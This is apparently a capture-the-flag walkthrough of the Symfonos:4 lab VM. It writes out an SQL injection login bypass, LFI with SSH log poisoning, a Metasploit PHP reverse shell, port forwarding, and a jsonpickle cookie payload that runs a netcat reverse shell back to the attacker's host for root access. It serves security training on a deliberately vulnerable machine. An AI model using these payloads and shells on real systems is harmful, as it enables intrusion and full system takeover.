Hello, guys today we are going to take a new challenge
Symfonos:4, which is a third lab of the series Symfonos. The credit for making
this VM machine goes to “Zayotic” and it’s another boot2root challenge where we
have to root the server and capture the flag to complete the challenge. You can
download this VM HERE.
Level: Intermediate
Penetrating Methodology:
Network Scanning
·
Netdiscover
·
Nmap
Enumeration
·
Browsing HTTP Service
·
Directory Bruteforcing using
dirb
Exploitation
·
SQL injection to bypass Login
Form
·
Using LFI to read the Logs
·
Using SSH log poisoning using
PHP malicious script
·
Using Metasploit to create PHP
reverse shell
·
Port Forwarding
·
Encoding and Decoding Cookies
Privilege Escalation
·
Inject netcat reverse shell
into Json Pickle string
·
Replacing cookie with Base64
Encoded Reverse Shell
·
Getting Root Access
Walkthrough
Network Scanning
We will be running this lab in a Virtual Machine
Player or Virtual Box. But first, let’s discover the IP Address of the
lab. i.e 192.168.0.23netdiscover
Once the Ip Address is acquired. Now we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.0.23
Enumeration
For more details, we will need to start enumeration
against the host machine. Therefore, we will navigate to a web browser for
exploring HTTP service since port 80 is open.Let’s further enumerate the target machine through a directory Bruteforce. For this, we are going to use the dirb tool. This gave us a page named “atlantis.php” and “sea.php”. After browsing both directories we noticed “sea.php” was redirecting to “atlantis.php”.
dirb http://192.168.0.23/ /usr/share/wordlists/dirb/big.txt -X .php
Exploitation
So, browsing Atlantis.php directory came
out to be a Login Form. To further
enumerate the form, we tried combinations of SQL Injection. After few tries, we
were able to bypass the Login form using ‘or ‘1’=’1’ as a username. And
for password we gave any random value.
We got a prompt to select a god after
successfully bypassing the Login form. We selected any random god i.e Hades and
were redirected to a URL which left us inquisitive.
After seeing all the possibilities, it
quickly strikes let’s try Local File Inclusion. After trying to find
/etc/passwd file but didn’t succeed, after we thought of reading the log file
using LFI. And we successfully did read the logs.
So we try to inject malicious PHP command
via SSH for poisoning auth logs as shown in the image below, so that hopefully
we can use a ‘C’ parameter to run arbitrary systems commands on the Target
Machine.
ssh
‘’@192.168.0.23
Indeed we have to way to execute commands
on the target machine. To confirm it we simply checked the id of the Target machine.
Time to Fire Up Metasploit, by using
Web-Delivery module we have created a malicious link for PHP reverse shell.
use
exploit/multi/script/web_delivery
set
target 1
set
payload php/meterpreter/reverse_tcp
set
lhost 192.168.025
exploit
We need to run the above PHP reverse shell
in the ‘C’ parameter in the URL as shown in the image.

On successfully executing the Shell, We saw
a new session is opened. To get the complete meterpreter we need to interact
with the opened session. And to confirm we checked the system information.
sessions
1
sysinfo
We thought of checking the ongoing
processes. After looking out, we saw an interesting process which was running
on 127.0.0.1:8080 but we didn’t saw it in our Nmap result because it was
an internal process.
ps
Let’s forward the
port 8080 to our port 8888.
portfwd add -l 8888 -p 8080 -r 127.0.0.1
Once done with
port forwarding. We browsed the forwarded port 8888 with Localhost on the browser
but where getting redirected to a page /whoami.
I guess we need to
manually go back to main page. Then we got a thought that we might have a
cookie for the username.
Without wasting
time lets intercept the request of this page using Burp Suite. So the cookie is
base64 encoded. We need to decode it.
*Since port 8080 was busy with other process. So we
change the listening of Burpsuite to any random port. Dont forget to configure
it before intercepting the request.
We decoded the
cookie using Burp Suite inbuilt decoder. After searching about the decoded string,
we came to know it is a jsonpickle
string.
{"py/object": "app.User", "username": "Poseidon"}
Making some modification in the jsonpickle
string, we added a netcat reverse shell and encoded the whole string into
base64.
{"py/object":
"__main__.Shell", "py/reduce": [{"py/function":
"os.system"}, ["/usr/bin/nc -e /bin/sh 192.168.0.25 5555"],
0, 0, 0]}
We need to replace the old cookie with the
new base64 encoded string and forward the request in Burp Suite. Also don’t
forget to spawn a netcat listener on port 5555 before forwarding the request on
your Kali Terminal.
Privilege Escalation:
We successfully got the netcat session with root access.
To confirm we have checked the Id of the user. Only thing left to do is we went inside the
ROOT directory and Read our FLAG.nc -lvp 5555
id
cd/root
ls
cat proof.txt
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here